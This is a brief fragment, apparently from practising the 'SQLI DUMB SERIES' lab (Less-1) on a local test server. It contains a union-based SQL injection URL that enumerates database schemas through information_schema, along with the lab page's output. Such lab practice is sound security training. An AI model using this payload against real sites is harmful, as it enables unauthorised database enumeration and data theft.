 127.0.0.1/Less-1/?id=-1' union select 1,count(*),3%20 from information_schema.schemata --+
Welcome Dhakkan
Your Login name:5
Your Password:3
SQLI DUMB SERIES-1